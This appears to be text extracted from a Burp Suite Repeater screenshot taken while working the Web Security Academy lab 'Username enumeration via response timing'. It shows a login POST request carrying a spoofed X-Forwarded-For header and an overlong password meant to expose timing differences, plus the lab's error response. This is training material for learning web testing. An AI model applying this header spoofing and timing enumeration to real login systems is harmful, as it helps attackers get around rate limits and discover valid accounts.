 5 × +
Send Cancel < >
Target: https://0ab2005404ae760d8104218e004c0
Request
Pretty Raw Hex \n
POST /login HTTP/2
Host: 0ab2005404ae760d8104218e004c002d.web-security-academy.net
Cookie: session=nRRzmHgslygezYCUUkO4lDtUd2xq3BAn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101
Firefox/126.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: https://0ab2005404ae760d8104218e004c002d.web-security-academy.net
Referer:
https://0ab2005404ae760d8104218e004c002d.web-security-academy.net/login
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
X-Forwarded-For: 44444
Sec-Fetch-User: ?1
Priority: u=1
Te: trailers
username=wiener&password=peterpeterpeterpeterpeterpeterpeterpeter
Response
Pretty Raw Hex Render \n
Web Security
Academy
Username
enumeration
via response
timing
LAB Not solved
Back to lab description
Home | My account
Login
Invalid username or password.
Username
Password
Log in
Ins
Req
Req
Req
Req
Req
Res